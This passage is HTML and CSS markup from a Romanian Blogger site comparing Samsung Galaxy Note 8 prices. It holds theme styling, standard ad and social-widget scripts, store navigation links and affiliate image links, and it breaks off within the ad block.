.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 24%;
text-align: justify;
color:#000;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
background:#00BE98;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #000;
}
.lowerbar li a:hover {
text-decoration:none;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #222222;
color: #BABABA;
font-family:Oswald;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00BE98;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #222222;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00BE98
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00BE98;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #222222;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00BE98;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 150px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 600px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: Oswald;}
.PopularPosts ul li a:hover{color:#00BE98}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
.index .post, .archive .post {
width: 48.4%;
}
}
@media only screen and (max-width: 1050px) {
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.index .post, .archive .post {
width: 48.7%;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
#nav, #nav1 {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.navi-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
.index .post, .archive .post {
width: 100%;
clear:both;
float:none;
}
.index .post.odd, .archive .post.odd {
margin-left: 0;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 600px) {
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width:25px;
height:25px;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con {
height:350px;
}
.second-meta .share-art {
float: none;
}
.second-meta .share-title {
display: none;
}
.owl-prev, .owl-next {
top: 10px;
}
.sora-slide .ty-bonos-entry a {
font-size:20px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu .selectnav {
width: 100%;
max-width:100%
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, #search-bar {display:none}
#menu {
text-align: center;
}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 25%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
float: none;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
.video-container {
	position:relative;
	padding-bottom:56.25%;
	padding-top:30px;
	height:0;
	overflow:hidden;
}

.video-container iframe, .video-container object, .video-container embed {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW1f8OW_PQdLkyjm2AjnD3iUH-DVwHVVmzrldRF3kOyDNmUirJwd3nueB4BGDdgvyt6UJjvK9r6cy10f9OxgKHVQPUBwwCm2lify4TAeV_W5hxBqsJIPnv_TZ0Ohz2zAFPmdqijK7pfGY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=162364862256060164&amp;zx=c266efb7-86ad-4670-9e99-dda27d429d2f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=162364862256060164&amp;zx=c266efb7-86ad-4670-9e99-dda27d429d2f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3000694417355382&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-3000694417355382 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/p/contact.html' itemprop='url'>Contact</a></li>
<li itemprop='name'><a href='https://note8pret.robloguri.info/p/politica-de-confidentialitate.html' itemprop='url'>Politica de Confidențialitate</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://note8pret.robloguri.info/' style='display: block'><h1 style='display:none'></h1>
<img alt='Samsung Galaxy Note 8 preț' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPCqINBFHjDi9hI2QlpNtBy1ePbYBqdTRnXMKyEoZQrByyKgY5vLWOk7JLBl-k-dvwbby7hSr0SuKWdIUGz702zveB-XA4okywFlZxuuBgV6yKsa75dcO8qY1muRc5iLu2TWZ4URz65HFd/s1600/logo+note+8.2.png' style='display: block' width='350px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center><script type='text/javascript' src='//app.profitshare.ro/ai/4951289'></script></center>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://note8pret.robloguri.info/'>Home</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2017/12/samsung-galaxy-note-8-review.html' itemprop='url'>REVIEW</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2017/12/samsung-note-8-specificatii.html' itemprop='url'>SPECIFICATII</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2017/12/pret-samsung-galaxy-note-in-15-magazine.html' itemprop='url'>Pret Note 8</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Pret Magazine</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2017/12/pret-samsung-note-8-la-altex.html' itemprop='url'>_ALTEX PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2017/12/pret-samsung-galaxy-note-8-la-flanco.html' itemprop='url'>_FLANCO PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/samsung-galaxy-note-8-pret-la-pc-garage.html' itemprop='url'>_PC GARAGE PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/samsung-note-8-pret-la-evomag.html' itemprop='url'>_EVOMAG PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la.html' itemprop='url'>_QUICKMOBILE PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/02/pret-samsung-note-8-magazin-marketonline.html' itemprop='url'>_MARKETONLINE PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la-germanos.html' itemprop='url'>_GERMANOS PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/02/samsung-note-8-pret-la-vodafone.html' itemprop='url'>_VODAFONE PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-s8-si-s8-plus.html' itemprop='url'>Pret S8 si S8 Plus</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/samsung-note-fe-reducere-1000-ron-la.html' itemprop='url'>Pret Note FE</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/reducere-pret-de-30-la-samsung-note-5.html' itemprop='url'>Pret Note 5</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div id='ads-blog-content'>
<div class='home-ad-con section' id='ads-home-con' name='Home ADS Below Featured Post'><div class='widget HTML' data-version='1' id='HTML118'>
<div class='widget-content'>
<style type="text/css">

#parent img {width: 130px; height:130px;}

</style>
<div id="parent">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://bit.ly/2CeWQDM" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPsR8o686pnchCdFYdjqAhR7h_U3N0h93XaimlPlU29nq_sPvYvdVW0Zat9Pvg2jJtjuHT3OUQhuHmaAiev6pmANV6gMg9U6qPxnpTEHddzMoTD9-xWHqcpoibVE21K5zK4h2_XFJACgLC/s1600/1+pret+Altex.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://bit.ly/2CeWQDM" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160969" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGLwHnVEKewHSiAg7bKk5BEMmeO5O4KeCjKQkZ9fgCjensMnUFOtEZVa3Vm7rTdafko7tGSkBYsFme7VSag2POBKZV7o8jCMwtyPad8Y8B702bLLd7G2LWQQNlu2NV4s4m8WRKd8xGqUnO/s1600/2+pret+Flanco.jpg" /></a></td></tr>
